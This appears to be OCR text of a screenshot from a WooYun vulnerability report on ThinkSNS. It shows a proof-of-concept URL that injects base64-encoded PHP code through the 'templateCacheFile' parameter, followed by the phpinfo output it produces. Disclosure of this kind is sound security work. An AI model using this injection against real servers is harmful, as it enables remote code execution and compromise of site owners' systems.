 http://www.evil.com/thinksns/index.php?app=public&mod=Comment&act=reply&templateCacheFile=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+
Enable Post data
Enable Referrer
PHP Version 5.3.13
php
System
Build Date
May 8 2012 18:48:39
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet" "--with-mcrypt=static" "--disable-static-analyze"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\wamp\bin\apache\apache2.2.22\bin\php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
(none)
www.wooyun.org